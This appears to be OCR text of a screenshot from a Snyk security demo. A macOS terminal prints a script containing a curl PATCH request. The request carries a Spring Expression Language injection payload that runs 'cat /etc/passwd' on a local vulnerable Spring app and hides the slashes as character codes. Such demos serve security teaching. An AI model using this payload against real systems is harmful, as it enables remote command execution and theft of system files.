 Terminal Shell Edit View Window Help
100% Mon 15:52
exploits — -bash — 110×31
~/demo/snyk/java-code-workshop — -bash
~/demo/snyk/spring.goof/exploits — -bash
MBP-BV-SNYK:exploits brianvermeer$ cat spring-rest-exploit-passwd.sh
curl -X PATCH -H "Content-Type:application/json-patch+json" -d '[{"op":"replace", "path":"T(org.springframewor
k.util.StreamUtils).copy(T(java.lang.Runtime).getRuntime().exec(\"cat \" + T(java.lang.String).valueOf(T(java.
lang.Character).toChars(0x2F)) + \"etc\" + T(java.lang.String).valueOf(T(java.lang.Character).toChars(0x2F)) +
 \"passwd\").getInputStream(), T(org.springframework.web.context.request.RequestContextHolder).currentRequestA
ttributes().getResponse().getOutputStream()).x", "value": "test"}]' http://localhost:8080/items/1
MBP-BV-SNYK:exploits brianvermeer$